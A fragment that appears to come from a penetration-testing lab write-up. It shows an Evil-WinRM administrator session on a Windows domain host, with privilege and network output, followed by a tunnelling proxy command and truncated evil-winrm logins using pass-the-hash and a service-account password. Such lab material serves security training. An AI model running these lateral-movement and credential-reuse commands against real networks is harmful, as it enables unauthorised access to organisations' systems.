 red1\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::95ec:558:bf80:8557%5
IPv4 Address. . . . . . . . . . . : 172.90.0.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.90.0.1
*Evil-WinRM* PS C:\Users\Administrator\Documents>
sudo ./proxy -selfcert -laddr 0.0.0.0:1234 evil-winrm -i 10.15.0.35 -u Administrator -H e… evil-winrm -i 172.90.0.30 -u sqlservice -p Wel… evil-winrm -i 172.90.0.10 -u Administrator -H …